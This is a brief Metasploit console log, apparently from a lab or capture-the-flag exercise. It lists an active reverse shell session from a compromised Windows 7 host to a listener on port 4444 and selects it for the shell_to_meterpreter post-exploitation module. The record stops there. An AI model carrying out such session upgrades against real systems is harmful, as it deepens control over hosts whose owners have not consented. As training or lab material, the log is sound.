 msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell x64/windows  Shell Banner: Microsoft Windows [Version 6.1.7601] ---  10.201.1.202:4444 -> 10.201.69.192:49198 (10.201.69.192
--  )
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) >